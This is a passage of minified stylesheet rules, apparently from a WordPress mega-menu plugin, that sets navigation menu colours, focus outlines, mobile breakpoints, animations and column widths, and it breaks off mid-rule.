#mega-menu-wrap-primary button.mega-toggle-standard:before, #mega-menu-wrap-primary button.mega-toggle-standard:after {display: none;}#mega-menu-wrap-primary {border-radius: 0px;}@media only screen and (min-width: 1024px) {#mega-menu-wrap-primary {background: rgba(34, 34, 34, 0);}}#mega-menu-wrap-primary.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary a:focus, #mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary span:focus, #mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary input:focus, #mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-primary.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: rgba(51, 51, 51, 0);color: #ffffff;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 1023px) {#mega-menu-wrap-primary.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #ffffff;background: linear-gradient(to bottom, rgba(51, 51, 51, 0), rgba(34, 34, 34, 0));}}#mega-menu-wrap-primary #mega-menu-primary {text-align: left;padding: 0px;}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 1023px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 40px;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-primary #mega-menu-primary li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-primary #mega-menu-primary p {margin-bottom: 10px;}#mega-menu-wrap-primary #mega-menu-primary input, #mega-menu-wrap-primary #mega-menu-primary img {max-width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 1023px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 1024px) {#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-primary #mega-menu-primary.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0px;}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0px;}@media only screen and (min-width: 1024px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 1024px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 1024px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 1024px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:focus {background: rgba(51, 51, 51, 0);color: #ffffff;font-weight: normal;text-decoration: none;border-color: #fff;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: rgba(51, 51, 51, 0);color: #ffffff;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 1023px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #ffffff;background: linear-gradient(to bottom, rgba(51, 51, 51, 0), rgba(34, 34, 34, 0));}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: rgba(51, 51, 51, 0);color: #ffffff;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 1023px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #ffffff;background: linear-gradient(to bottom, rgba(51, 51, 51, 0), rgba(34, 34, 34, 0));}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {line-height: 40px;height: 40px;padding: 0px 10px;vertical-align: baseline;width: auto;display: block;color: #ffffff;text-transform: none;text-decoration: none;text-align: left;background: rgba(0, 0, 0, 0);border: 0;border-radius: 0px;font-family: inherit;font-size: 14px;font-weight: normal;outline: none;}@media only screen and (min-width: 1024px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 1023px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 1023px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 40px;height: 40px;padding: 0 10px;background: transparent;text-align: left;color: #ffffff;font-size: 14px;}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 1024px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 